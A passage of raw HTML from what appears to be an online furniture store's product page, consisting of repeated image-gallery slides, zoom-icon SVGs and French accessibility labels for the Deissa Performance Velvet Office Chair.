        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248305749">
      <span class="visually-hidden">
        Ouvrir le média 13 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248338517"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248338517"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248338517">
      <span class="visually-hidden">
        Ouvrir le média 14 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248371285"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248371285"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248371285">
      <span class="visually-hidden">
        Ouvrir le média 15 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248404053"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248404053"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248404053">
      <span class="visually-hidden">
        Ouvrir le média 16 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248436821"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248436821"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248436821">
      <span class="visually-hidden">
        Ouvrir le média 17 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248469589"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248469589"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
